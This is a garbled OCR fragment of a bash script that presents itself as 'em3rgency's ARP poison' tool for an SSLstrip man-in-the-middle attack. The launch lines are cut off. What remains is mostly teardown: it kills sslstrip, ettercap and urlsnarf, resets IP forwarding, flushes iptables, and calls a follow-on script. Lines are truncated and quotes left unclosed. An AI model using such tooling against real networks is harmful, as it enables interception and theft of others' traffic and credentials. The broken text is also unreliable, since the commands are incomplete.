
# SSLstrip
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# SSLstrip.log cat the file sslstrip.log
xterm -bg blue -fg white -geometry 80x7-0+539 
sleep 2
clear
echo $RED" ##################################
echo $RED" [ em3rgency's ARP poison
echo $RE
echo $RED" [ Press ENTER ret
echo $RE
echo $RED" [ IF not closed prop
echo $RED" ##################################
read ENTERKEY
killall sslstrip
killall ettercap
killall urlsnarf
killall xterm
echo "0" > /proc/sys/net/ipv4/ip_forward
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
./911_AP.sh